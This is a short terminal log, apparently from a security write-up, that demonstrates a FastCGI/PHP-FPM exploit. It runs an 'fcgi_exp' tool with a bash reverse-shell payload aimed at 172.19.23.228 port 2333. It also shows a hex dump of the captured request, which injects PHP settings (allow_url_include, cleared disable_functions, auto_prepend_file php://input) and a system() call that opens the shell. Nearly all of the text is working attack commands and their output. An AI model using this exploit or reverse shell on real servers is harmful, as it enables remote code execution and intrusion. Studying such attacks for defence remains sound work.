 >>> ~/Tools ./fcgi_exp system 127.0.0.1 9000 /var/www/html/1.php "bash -i >& /dev/tcp/172.19.23.228/2333 0>&1"
^C⏎
>>> ~/Tools 15:23:07
fish /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 9000 > 1.txt 15:21:37
>>> ~/Desktop xxd 1.txt 15:23:07
0000000: 0101 0001 0008 0000 0001 0000 0000 0000 ................
0000010: 0104 0001 0110 0000 0f10 5345 5256 4552 ..........SERVER
0000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663 _SOFTWAREgo / fc
0000030: 6769 636c 6965 6e74 200b 0952 454d 4f54 giclient ..REMOT
0000040: 455f 4144 4452 3132 372e 302e 302e 310f E_ADDR127.0.0.1.
0000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c .SERVER_PROTOCOL
0000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e HTTP/1.1..CONTEN
0000070: 545f 4c45 4e47 5448 3937 0e04 5245 5155 T_LENGTH97..REQU
0000080: 4553 545f 4d45 5448 4f44 504f 5354 095b EST_METHODPOST.[
0000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75 PHP_VALUEallow_u
00000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a rl_include = On.
00000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e disable_function
00000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d s = .safe_mode =
00000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e  Off.auto_prepen
00000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69 d_file = php://i
00000f0: 6e70 7574 0f13 5343 5249 5054 5f46 494c nput..SCRIPT_FIL
0000100: 454e 414d 452f 7661 722f 7777 772f 6874 ENAME/var/www/ht
0000110: 6d6c 2f31 2e70 6870 0d01 444f 4355 4d45 ml/1.php..DOCUME
0000120: 4e54 5f52 4f4f 542f 0104 0001 0000 0000 NT_ROOT/........
0000130: 0105 0001 0061 0700 3c3f 7068 7020 7379 .....a..<?php sy
0000140: 7374 656d 2827 6261 7368 202d 6920 3e26 stem('bash -i >&
0000150: 202f 6465 762f 7463 702f 3137 322e 3139  /dev/tcp/172.19
0000160: 2e32 332e 3232 382f 3233 3333 2030 3e26 .23.228/2333 0>&
0000170: 3127 293b 6469 6528 272d 2d2d 2d2d 3076 1');die('-----0v
0000180: 6364 6233 346f 6a75 3039 6238 6664 2d2d cdb34oju09b8fd--